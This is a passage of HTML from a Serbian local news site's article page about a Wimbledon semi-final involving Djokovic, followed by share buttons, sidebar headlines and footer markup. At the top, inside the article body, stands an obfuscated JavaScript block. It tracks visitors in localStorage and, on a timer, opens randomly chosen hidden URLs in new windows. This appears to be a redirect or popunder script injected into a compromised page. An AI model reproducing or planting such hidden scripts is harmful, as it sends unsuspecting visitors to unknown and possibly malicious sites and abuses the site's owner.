_0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script></p>
</div>
					<div class="entry-bottom">
				<div id="text-4" class="widget entry-widget clearfix widget_text">			<div class="textwidget"></div>
		</div>			</div>
		<div class="efoot efoot-commas h5">		<div class="efoot-bar tag-bar">
			<span class="blabel is-meta"><i class="rbi rbi-tag" aria-hidden="true"></i>TAGGED:</span><a href="https://tvzonaplus.rs/zonaplus/david-gofan/" rel="tag">David Gofan</a><a href="https://tvzonaplus.rs/zonaplus/janik-siner/" rel="tag">Janik Siner</a><a href="https://tvzonaplus.rs/zonaplus/novak-djokovic/" rel="tag">Novak Đoković</a><a href="https://tvzonaplus.rs/zonaplus/tenis/" rel="tag">Tenis</a><a href="https://tvzonaplus.rs/zonaplus/vimbldon/" rel="tag">Vimbldon</a>		</div>
		</div>		<div class="entry-newsletter"><div class="newsletter-box"><div class="newsletter-box-header"><span class="newsletter-icon"><i class="rbi rbi-plane"></i></span><div class="inner"><h2 class="newsletter-box-title">Sign Up For Daily Newsletter</h2><h6 class="newsletter-box-description">Be keep up! Get the latest breaking news delivered straight to your inbox.</h6></div></div><div class="newsletter-box-content">[mc4wp_form]</div><div class="newsletter-box-policy">By signing up, you agree to our <a href="#">Terms of Use</a> and acknowledge the data practices in our <a href="#">Privacy Policy</a>. You may unsubscribe at any time.</div></div></div>
					</div>
			</div>
					<div class="e-shared-sec entry-sec">
			<div class="e-shared-header h4">
				<i class="rbi rbi-share" aria-hidden="true"></i><span>Share This Article</span>
			</div>
			<div class="rbbsl tooltips-n effect-fadeout is-bg">
							<a class="share-action share-trigger icon-facebook" aria-label="Share on Facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Ftvzonaplus.rs%2Fbritanac-nori-rival-dokovicu-u-polufinalu-vimbldona%2F" data-title="Facebook" rel="nofollow noopener"><i class="rbi rbi-facebook" aria-hidden="true"></i><span>Facebook</span></a>
					<a class="share-action share-trigger icon-twitter" aria-label="Share on X" href="https://twitter.com/intent/tweet?text=BRITANAC+NORI+RIVAL+%C3%90OKOVI%C4%86U+U+POLUFINALU+VIMBLDONA&amp;url=https%3A%2F%2Ftvzonaplus.rs%2Fbritanac-nori-rival-dokovicu-u-polufinalu-vimbldona%2F&amp;via=" data-title="X" rel="nofollow noopener">
				<i class="rbi rbi-twitter" aria-hidden="true"></i></a>
					<a class="share-action icon-copy copy-trigger" aria-label="Copy Link" href="#" rel="nofollow" role="button" data-copied="Copied!" data-link="https://tvzonaplus.rs/britanac-nori-rival-dokovicu-u-polufinalu-vimbldona/" data-copy="Copy Link"><i class="rbi rbi-link-o" aria-hidden="true"></i><span>Copy Link</span></a>
					<a class="share-action icon-print" aria-label="Print" rel="nofollow" role="button" href="javascript:if(window.print)window.print()" data-title="Print"><i class="rbi rbi-print" aria-hidden="true"></i><span>Print</span></a>
					<a class="share-action native-share-trigger more-icon" aria-label="More" href="#" rel="nofollow" role="button" data-link="https://tvzonaplus.rs/britanac-nori-rival-dokovicu-u-polufinalu-vimbldona/" data-ptitle="BRITANAC NORI RIVAL ÐOKOVIĆU U POLUFINALU VIMBLDONA" data-title="More" ><i class="rbi rbi-more" aria-hidden="true"></i></a>
					</div>
		</div>
		<div class="sticky-share-list-buffer">		<div class="sticky-share-list">
			<div class="t-shared-header meta-text">
				<i class="rbi rbi-share" aria-hidden="true"></i>					<span class="share-label">Share</span>			</div>
			<div class="sticky-share-list-items effect-fadeout is-color">			<a class="share-action share-trigger icon-facebook" aria-label="Share on Facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Ftvzonaplus.rs%2Fbritanac-nori-rival-dokovicu-u-polufinalu-vimbldona%2F" data-title="Facebook" data-gravity=n  rel="nofollow noopener"><i class="rbi rbi-facebook" aria-hidden="true"></i></a>
					<a class="share-action share-trigger icon-twitter" aria-label="Share on X" href="https://twitter.com/intent/tweet?text=BRITANAC+NORI+RIVAL+%C3%90OKOVI%C4%86U+U+POLUFINALU+VIMBLDONA&amp;url=https%3A%2F%2Ftvzonaplus.rs%2Fbritanac-nori-rival-dokovicu-u-polufinalu-vimbldona%2F&amp;via=" data-title="X" data-gravity=n  rel="nofollow noopener">
				<i class="rbi rbi-twitter" aria-hidden="true"></i></a>
					<a class="share-action share-trigger icon-flipboard" aria-label="Share on Flipboard" href="https://share.flipboard.com/bookmarklet/popout?url=https%3A%2F%2Ftvzonaplus.rs%2Fbritanac-nori-rival-dokovicu-u-polufinalu-vimbldona%2F" data-title="Flipboard" data-gravity=n  rel="nofollow noopener">
				<i class="rbi rbi-flipboard" aria-hidden="true"></i>			</a>
					<a class="share-action icon-copy copy-trigger" aria-label="Copy Link" href="#" rel="nofollow" role="button" data-copied="Copied!" data-link="https://tvzonaplus.rs/britanac-nori-rival-dokovicu-u-polufinalu-vimbldona/" data-copy="Copy Link" data-gravity=n ><i class="rbi rbi-link-o" aria-hidden="true"></i></a>
					<a class="share-action icon-print" aria-label="Print" rel="nofollow" role="button" href="javascript:if(window.print)window.print()" data-title="Print" data-gravity=n ><i class="rbi rbi-print" aria-hidden="true"></i></a>
					<a class="share-action native-share-trigger more-icon" aria-label="More" href="#" rel="nofollow" role="button" data-link="https://tvzonaplus.rs/britanac-nori-rival-dokovicu-u-polufinalu-vimbldona/" data-ptitle="BRITANAC NORI RIVAL ÐOKOVIĆU U POLUFINALU VIMBLDONA" data-title="More"  data-gravity=n ><i class="rbi rbi-more" aria-hidden="true"></i></a>
		</div>
		</div>
		</div>		</div>
			<div class="entry-pagination e-pagi entry-sec mobile-hide">
			<div class="inner">
									<div class="nav-el nav-left">
						<a href="https://tvzonaplus.rs/upis-u-srednje-skole-rebus-plus-5-7-2022/">
							<span class="nav-label is-meta"><i class="rbi rbi-angle-left" aria-hidden="true"></i><span>Previous Article</span></span>
							<span class="nav-inner h4">
									<img width="150" height="84" src="https://tvzonaplus.rs/wp-content/uploads/2022/07/vlcsnap-2022-07-05-20h30m46s226.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" />	                <span class="e-pagi-holder"><span class="e-pagi-title p-url">UPIS U SREDNJE ŠKOLE &#8211; REBUS PLUS &#8211; 5.7.2022</span></span>
	              </span>
						</a>
					</div>
									<div class="nav-el nav-right">
						<a href="https://tvzonaplus.rs/konacno-osvezenje-kisa-snizila-temperaturu-za-skoro-15-stepeni/">
							<span class="nav-label is-meta"><span>Next Article</span><i class="rbi rbi-angle-right" aria-hidden="true"></i></span>
							<span class="nav-inner h4">
								<img width="150" height="84" src="https://tvzonaplus.rs/wp-content/uploads/2022/07/NEVREME-U-KRUSEVCU-1.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" />               <span class="e-pagi-holder"><span class="e-pagi-title p-url">KONAČNO OSVEŽENJE: KIŠA SNIZILA TEMPERATURU ZA SKORO 15 STEPENI!</span></span>
              </span>
						</a>
					</div>
							</div>
		</div>
						</div>
								<div class="sidebar-wrap single-sidebar">
				<div class="sidebar-inner clearfix">
					<div id="widget-follower-1" class="widget rb-section w-sidebar clearfix widget-follower"><div class="block-h widget-heading heading-layout-1"><div class="heading-inner"><h4 class="heading-title"><span>Ostanimo Povezani</span></h4></div></div><div class="socials-counter h6 is-style-15 is-gstyle-3 is-icon-color is-h-bg"><div class="social-follower effect-fadeout"><div class="follower-el fb-follower"><a target="_blank" href="https://facebook.com/TvZonaPlusNis" class="facebook" aria-label="Facebook" rel="noopener nofollow"></a><span class="follower-inner"><span class="fnicon"><i class="rbi rbi-facebook" aria-hidden="true"></i></span><span class="fntotal">22K</span><span class="fnlabel">Followers</span><span class="text-count">Like</span></span></div><div class="follower-el twitter-follower"><a target="_blank" href="https://twitter.com/tv.zona.plus.ni" class="twitter" aria-label="X" rel="noopener nofollow"></a><span class="follower-inner"><span class="fnicon"><i class="rbi rbi-twitter" aria-hidden="true"></i></span><span class="fntotal">5.1K</span><span class="fnlabel">Followers</span><span class="text-count">Follow</span></span></div><div class="follower-el instagram-follower"><a target="_blank" href="https://instagram.com/tvzonaplushd" class="instagram" aria-label="Instagram" rel="noopener nofollow"></a><span class="follower-inner"><span class="fnicon"><i class="rbi rbi-instagram" aria-hidden="true"></i></span><span class="fntotal">5.2K</span><span class="fnlabel">Followers</span><span class="text-count">Follow</span></span></div><div class="follower-el youtube-follower"><a target="_blank" href="https://www.youtube.com/@TVZonaplusHD" class="youtube" aria-label="Youtube" rel="noopener nofollow"></a><span class="follower-inner"><span class="fnicon"><i class="rbi rbi-youtube" aria-hidden="true"></i></span><span class="fntotal">15.9K</span><span class="fnlabel">Subscribers</span><span class="text-count">Subscribe</span></span></div><div class="follower-el dribbble-follower"><a target="_blank" href="https://dribbble.com/envato" class="dribbble" aria-label="Dribbble" rel="noopener nofollow"></a><span class="follower-inner"><span class="fnicon"><i class="rbi rbi-dribbble" aria-hidden="true"></i></span><span class="fntotal">4.4K</span><span class="fnlabel">Followers</span><span class="text-count">Follow</span></span></div></div></div></div><div id="widget-ad-image-2" class="widget rb-section w-sidebar clearfix widget-ad-image">				<span class="ad-description is-meta">- Advertisement -</span>
							<aside class="advert-wrap advert-image">
					<div class="ad-wrap ad-image-wrap"><div class="ad-image"><a class="ad-destination" target="_blank" rel="noopener nofollow" href="#"><img loading="lazy" decoding="async" data-mode="default" src="https://foxiz.themeruby.com/default/wp-content/uploads/sites/2/2021/09/ad-v.jpg" alt="Ad image" width="600" height="900"/><img loading="lazy" decoding="async" data-mode="dark" src="https://foxiz.themeruby.com/default/wp-content/uploads/sites/2/2021/09/sidebar-ad-d.jpg" alt="Ad image" width="600" height="900"/></a></div></div>				</aside>
			</div><div id="widget-post-1" class="widget rb-section w-sidebar clearfix widget-post"><div class="block-h widget-heading heading-layout-1"><div class="heading-inner"><h4 class="heading-title"><span>Najnovije Vesti</span></h4></div></div><div class="widget-p-listing is-feat-right">		<div class="p-wrap p-small p-list-small-2" data-pid="303646">
				<div class="feat-holder">		<div class="p-featured ratio-v1">
					<a class="p-flink" href="https://tvzonaplus.rs/energetska-sanacija-os-bubanjski-heroji-skraceni-casovi-za-mladje-djake/" title="Energetska sanacija OŠ &#8222;Bubanjski heroji&#8220;- skraćeni časovi za mlađe đake (VIDEO)">
			<img width="150" height="150" src="https://tvzonaplus.rs/wp-content/uploads/2026/01/Still0101_00006-14-150x150.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a>
				</div>
	</div>
				<div class="p-content">
			<h5 class="entry-title">		<a class="p-url" href="https://tvzonaplus.rs/energetska-sanacija-os-bubanjski-heroji-skraceni-casovi-za-mladje-djake/" rel="bookmark">Energetska sanacija OŠ &#8222;Bubanjski heroji&#8220;- skraćeni časovi za mlađe đake (VIDEO)</a></h5>			<div class="p-meta">
				<div class="meta-inner is-meta">
							<div class="meta-el meta-tax meta-bold">
								<a class="meta-separate term-i-6778" href="https://tvzonaplus.rs/ZONAPLUS/vesti/danasnjevesti/">Današnje vesti</a>
										<a class="meta-separate term-i-5" href="https://tvzonaplus.rs/ZONAPLUS/udarne/">Udarne</a>
							</div>
			<div class="meta-el meta-date">
				<time class="date published" datetime="2026-01-20T20:58:28+01:00">20. јануар 2026.</time>
		</div>				</div>
							</div>
				</div>
				</div>
			<div class="p-wrap p-small p-list-small-2" data-pid="303633">
				<div class="feat-holder">		<div class="p-featured ratio-v1">
					<a class="p-flink" href="https://tvzonaplus.rs/srecna-slava/" title="Srećna slava! (VIDEO)">
			<img width="150" height="150" src="https://tvzonaplus.rs/wp-content/uploads/2024/10/SLAVA-2-150x150.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a>
				</div>
	</div>
				<div class="p-content">
			<h5 class="entry-title">		<a class="p-url" href="https://tvzonaplus.rs/srecna-slava/" rel="bookmark">Srećna slava! (VIDEO)</a></h5>			<div class="p-meta">
				<div class="meta-inner is-meta">
							<div class="meta-el meta-tax meta-bold">
								<a class="meta-separate term-i-24" href="https://tvzonaplus.rs/ZONAPLUS/vesti/drustvo/">Društvo</a>
										<a class="meta-separate term-i-5" href="https://tvzonaplus.rs/ZONAPLUS/udarne/">Udarne</a>
							</div>
			<div class="meta-el meta-date">
				<time class="date published" datetime="2026-01-20T16:16:03+01:00">20. јануар 2026.</time>
		</div>				</div>
							</div>
				</div>
				</div>
			<div class="p-wrap p-small p-list-small-2" data-pid="303625">
				<div class="feat-holder">		<div class="p-featured ratio-v1">
					<a class="p-flink" href="https://tvzonaplus.rs/tursko-kupatilo-amam-u-srcu-sokobanje-privlaci-turiste-iz-celog-sveta/" title="Tursko kupatilo Amam u srcu Sokobanje privlači turiste iz celog sveta">
			<img width="150" height="150" src="https://tvzonaplus.rs/wp-content/uploads/2026/01/Still0101_00003-17-150x150.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a>
				</div>
	</div>
				<div class="p-content">
			<h5 class="entry-title">		<a class="p-url" href="https://tvzonaplus.rs/tursko-kupatilo-amam-u-srcu-sokobanje-privlaci-turiste-iz-celog-sveta/" rel="bookmark">Tursko kupatilo Amam u srcu Sokobanje privlači turiste iz celog sveta</a></h5>			<div class="p-meta">
				<div class="meta-inner is-meta">
							<div class="meta-el meta-tax meta-bold">
								<a class="meta-separate term-i-31530" href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/">PROJEKTI 2025</a>
										<a class="meta-separate term-i-32905" href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/sokobanjski-mozaik/">Sokobanjski mozaik</a>
							</div>
			<div class="meta-el meta-date">
				<time class="date published" datetime="2026-01-20T15:49:12+01:00">20. јануар 2026.</time>
		</div>				</div>
							</div>
				</div>
				</div>
			<div class="p-wrap p-small p-list-small-2" data-pid="303594">
				<div class="feat-holder">		<div class="p-featured ratio-v1">
					<a class="p-flink" href="https://tvzonaplus.rs/otvoren-svetski-ekonomski-forum-u-davosu-ucestvuje-vucic/" title="Otvoren Svetski ekonomski forum u Davosu, učestvuje predsednik Vučić">
			<img width="150" height="150" src="https://tvzonaplus.rs/wp-content/uploads/2026/01/Vucic-u-Davosu-FOTO-Tanjug-video-150x150.jpg" class="featured-img wp-post-image" alt="Vučić u Davosu FOTO- Tanjug video" loading="lazy" decoding="async" />		</a>
				</div>
	</div>
				<div class="p-content">
			<h5 class="entry-title">		<a class="p-url" href="https://tvzonaplus.rs/otvoren-svetski-ekonomski-forum-u-davosu-ucestvuje-vucic/" rel="bookmark">Otvoren Svetski ekonomski forum u Davosu, učestvuje predsednik Vučić</a></h5>			<div class="p-meta">
				<div class="meta-inner is-meta">
							<div class="meta-el meta-tax meta-bold">
								<a class="meta-separate term-i-19" href="https://tvzonaplus.rs/ZONAPLUS/vesti/politika/">Politika</a>
										<a class="meta-separate term-i-5" href="https://tvzonaplus.rs/ZONAPLUS/udarne/">Udarne</a>
							</div>
			<div class="meta-el meta-date">
				<time class="date published" datetime="2026-01-20T14:41:30+01:00">20. јануар 2026.</time>
		</div>				</div>
							</div>
				</div>
				</div>
	</div></div>				</div>
			</div>
							</div>
				</article>			</div>
		</div>
						</div>
			</div>
			<div id="single-infinite-point" class="single-infinite-point pagination-wrap">
				<i class="rb-loader" aria-hidden="true"></i>
			</div>
		</div>
			<aside class="rb-section fw-widget top-footer edge-padding">
				<div class="top-footer-inner">
					<div id="text-1" class="widget w-fw-footer rb-section clearfix widget_text">			<div class="textwidget"></div>
		</div>				</div>
			</aside>
				<footer class="footer-wrap rb-section left-dot">
			<div class="footer-inner footer-has-bg">		<div class="footer-columns rb-columns is-gap-25 rb-container edge-padding footer-4c">
			<div class="block-inner">
				<div class="footer-col"><div id="text-2" class="widget w-sidebar rb-section clearfix widget_text"><div class="block-h widget-heading heading-layout-10"><div class="heading-inner"><h4 class="heading-title"><span>Zona plus  – portal</span></h4></div></div>			<div class="textwidget"><p><span lang="SR-LATN-ME">Zona plus </span> – portal</p>
<p><a href="http://www.tvzonaplus.rs/">www.tvzonaplus.rs</a></p>
<p>Upisan u<br />
Registar javnih glasila Republike Srbije pod rednim brojem: IN000332</p>
<p>Osnivač:<br />
Zona plus doo, Cara Dušana 86, Niš</p>
<p><strong>Direktor,</strong><br />
<strong>glavni i odgovorni urednik: Slađana Ostoji</strong>ć</p>
<p>Email: <a href="mailto:direktor@tvzonaplus.rs">direktor@tvzonaplus.rs</a></p>
</div>
		</div></div><div class="footer-col"></div><div class="footer-col"></div><div class="footer-col"><div id="text-3" class="widget w-sidebar rb-section clearfix widget_text"><div class="block-h widget-heading heading-layout-10"><div class="heading-inner"><h4 class="heading-title"><span>Zapratite Nas</span></h4></div></div>			<div class="textwidget"><p data-start="31" data-end="100"><b>Zapratite nas na društvenim mrežama i budite u toku sa najnovijim dešavanjima.</b></p>
</div>
		</div><div id="block-7" class="widget w-sidebar rb-section clearfix widget_block">
<ul class="wp-block-social-links is-layout-flex wp-block-social-links-is-layout-flex"><li class="wp-social-link wp-social-link-facebook  wp-block-social-link"><a href="https://www.facebook.com/TvZonaPlusNis" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12 2C6.5 2 2 6.5 2 12c0 5 3.7 9.1 8.4 9.9v-7H7.9V12h2.5V9.8c0-2.5 1.5-3.9 3.8-3.9 1.1 0 2.2.2 2.2.2v2.5h-1.3c-1.2 0-1.6.8-1.6 1.6V12h2.8l-.4 2.9h-2.3v7C18.3 21.1 22 17 22 12c0-5.5-4.5-10-10-10z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Facebook</span></a></li>

<li class="wp-social-link wp-social-link-instagram  wp-block-social-link"><a href="" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12,4.622c2.403,0,2.688,0.009,3.637,0.052c0.877,0.04,1.354,0.187,1.671,0.31c0.42,0.163,0.72,0.358,1.035,0.673 c0.315,0.315,0.51,0.615,0.673,1.035c0.123,0.317,0.27,0.794,0.31,1.671c0.043,0.949,0.052,1.234,0.052,3.637 s-0.009,2.688-0.052,3.637c-0.04,0.877-0.187,1.354-0.31,1.671c-0.163,0.42-0.358,0.72-0.673,1.035 c-0.315,0.315-0.615,0.51-1.035,0.673c-0.317,0.123-0.794,0.27-1.671,0.31c-0.949,0.043-1.233,0.052-3.637,0.052 s-2.688-0.009-3.637-0.052c-0.877-0.04-1.354-0.187-1.671-0.31c-0.42-0.163-0.72-0.358-1.035-0.673 c-0.315-0.315-0.51-0.615-0.673-1.035c-0.123-0.317-0.27-0.794-0.31-1.671C4.631,14.688,4.622,14.403,4.622,12 s0.009-2.688,0.052-3.637c0.04-0.877,0.187-1.354,0.31-1.671c0.163-0.42,0.358-0.72,0.673-1.035 c0.315-0.315,0.615-0.51,1.035-0.673c0.317-0.123,0.794-0.27,1.671-0.31C9.312,4.631,9.597,4.622,12,4.622 M12,3 C9.556,3,9.249,3.01,8.289,3.054C7.331,3.098,6.677,3.25,6.105,3.472C5.513,3.702,5.011,4.01,4.511,4.511 c-0.5,0.5-0.808,1.002-1.038,1.594C3.25,6.677,3.098,7.331,3.054,8.289C3.01,9.249,3,9.556,3,12c0,2.444,0.01,2.751,0.054,3.711 c0.044,0.958,0.196,1.612,0.418,2.185c0.23,0.592,0.538,1.094,1.038,1.594c0.5,0.5,1.002,0.808,1.594,1.038 c0.572,0.222,1.227,0.375,2.185,0.418C9.249,20.99,9.556,21,12,21s2.751-0.01,3.711-0.054c0.958-0.044,1.612-0.196,2.185-0.418 c0.592-0.23,1.094-0.538,1.594-1.038c0.5-0.5,0.808-1.002,1.038-1.594c0.222-0.572,0.375-1.227,0.418-2.185 C20.99,14.751,21,14.444,21,12s-0.01-2.751-0.054-3.711c-0.044-0.958-0.196-1.612-0.418-2.185c-0.23-0.592-0.538-1.094-1.038-1.594 c-0.5-0.5-1.002-0.808-1.594-1.038c-0.572-0.222-1.227-0.375-2.185-0.418C14.751,3.01,14.444,3,12,3L12,3z M12,7.378 c-2.552,0-4.622,2.069-4.622,4.622S9.448,16.622,12,16.622s4.622-2.069,4.622-4.622S14.552,7.378,12,7.378z M12,15 c-1.657,0-3-1.343-3-3s1.343-3,3-3s3,1.343,3,3S13.657,15,12,15z M16.804,6.116c-0.596,0-1.08,0.484-1.08,1.08 s0.484,1.08,1.08,1.08c0.596,0,1.08-0.484,1.08-1.08S17.401,6.116,16.804,6.116z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Instagram</span></a></li>

<li class="wp-social-link wp-social-link-youtube  wp-block-social-link"><a href="https://www.youtube.com/@TVZonaplusHD" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M21.8,8.001c0,0-0.195-1.378-0.795-1.985c-0.76-0.797-1.613-0.801-2.004-0.847c-2.799-0.202-6.997-0.202-6.997-0.202 h-0.009c0,0-4.198,0-6.997,0.202C4.608,5.216,3.756,5.22,2.995,6.016C2.395,6.623,2.2,8.001,2.2,8.001S2,9.62,2,11.238v1.517 c0,1.618,0.2,3.237,0.2,3.237s0.195,1.378,0.795,1.985c0.761,0.797,1.76,0.771,2.205,0.855c1.6,0.153,6.8,0.201,6.8,0.201 s4.203-0.006,7.001-0.209c0.391-0.047,1.243-0.051,2.004-0.847c0.6-0.607,0.795-1.985,0.795-1.985s0.2-1.618,0.2-3.237v-1.517 C22,9.62,21.8,8.001,21.8,8.001z M9.935,14.594l-0.001-5.62l5.404,2.82L9.935,14.594z"></path></svg><span class="wp-block-social-link-label screen-reader-text">YouTube</span></a></li>

<li class="wp-social-link wp-social-link-tiktok  wp-block-social-link"><a href="https://www.tiktok.com/@tv.zona.plus.ni" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 32 32" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M16.708 0.027c1.745-0.027 3.48-0.011 5.213-0.027 0.105 2.041 0.839 4.12 2.333 5.563 1.491 1.479 3.6 2.156 5.652 2.385v5.369c-1.923-0.063-3.855-0.463-5.6-1.291-0.76-0.344-1.468-0.787-2.161-1.24-0.009 3.896 0.016 7.787-0.025 11.667-0.104 1.864-0.719 3.719-1.803 5.255-1.744 2.557-4.771 4.224-7.88 4.276-1.907 0.109-3.812-0.411-5.437-1.369-2.693-1.588-4.588-4.495-4.864-7.615-0.032-0.667-0.043-1.333-0.016-1.984 0.24-2.537 1.495-4.964 3.443-6.615 2.208-1.923 5.301-2.839 8.197-2.297 0.027 1.975-0.052 3.948-0.052 5.923-1.323-0.428-2.869-0.308-4.025 0.495-0.844 0.547-1.485 1.385-1.819 2.333-0.276 0.676-0.197 1.427-0.181 2.145 0.317 2.188 2.421 4.027 4.667 3.828 1.489-0.016 2.916-0.88 3.692-2.145 0.251-0.443 0.532-0.896 0.547-1.417 0.131-2.385 0.079-4.76 0.095-7.145 0.011-5.375-0.016-10.735 0.025-16.093z" /></svg><span class="wp-block-social-link-label screen-reader-text">TikTok</span></a></li></ul>
</div></div>			</div>
		</div>
			<div class="footer-copyright">
			<div class="rb-container edge-padding">
							<div class="bottom-footer-section">
									<a class="footer-logo" href="https://tvzonaplus.rs/" title="TV ZONA PLUS  &#8211; VESTI IZ NIŠA I OKOLINE">
						<img class="logo-default" data-mode="default" height="67" width="199" src="https://tvzonaplus.rs/wp-content/uploads/2024/04/LOGO-e1713354110972.png" alt="TV ZONA PLUS  - VESTI IZ NIŠA I OKOLINE" decoding="async" loading="lazy"><img class="logo-dark" data-mode="dark" height="67" width="199" src="https://tvzonaplus.rs/wp-content/uploads/2024/04/LOGO-e1713354110972.png" alt="TV ZONA PLUS  - VESTI IZ NIŠA I OKOLINE" decoding="async" loading="lazy">					</a>
									<div class="footer-social-list">
						<span class="footer-social-list-title h6">Follow US</span>
						<a class="social-link-facebook" aria-label="Facebook" data-title="Facebook" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-facebook" aria-hidden="true"></i></a><a class="social-link-twitter" aria-label="X" data-title="X" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-twitter" aria-hidden="true"></i></a><a class="social-link-youtube" aria-label="YouTube" data-title="YouTube" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-youtube" aria-hidden="true"></i></a>					</div>
							</div>
					<div class="copyright-inner">
				<div class="copyright">© 2025 TV Zona Plus. Sva Prava Zadrzana
</div>			</div>
					</div>
		</div>
	</div></footer>
		</div>
		<script>
			(function () {
				const yesStorage = () => {
					let storage;
					try {
						storage = window['localStorage'];
						storage.setItem('__rbStorageSet', 'x');
						storage.removeItem('__rbStorageSet');
						return true;
					} catch {
						return false;
					}
				};
								const darkModeID = 'RubyDarkMode';
				const currentMode = yesStorage() ? (localStorage.getItem(darkModeID) || 'default') : 'default';
				const selector = currentMode === 'dark' ? '.mode-icon-dark' : '.mode-icon-default';
				const icons = document.querySelectorAll(selector);
				if (icons.length) {
					icons.forEach(icon => icon.classList.add('activated'));
				}
				
								const readingSize = yesStorage() ? sessionStorage.getItem('rubyResizerStep') || '' : '1';
				if (readingSize) {
					const body = document.querySelector('body');
					switch (readingSize) {
						case '2':
							body.classList.add('medium-entry-size');
							break;
						case '3':
							body.classList.add('big-entry-size');
							break;
					}
				}
			})();
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/foxiz/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script type="text/template" id="bookmark-toggle-template">
			<i class="rbi rbi-bookmark" aria-hidden="true" data-title="Save it"></i>
			<i class="bookmarked-icon rbi rbi-bookmark-fill" aria-hidden="true" data-title="Undo Save"></i>
		</script>
		<script type="text/template" id="bookmark-ask-login-template">
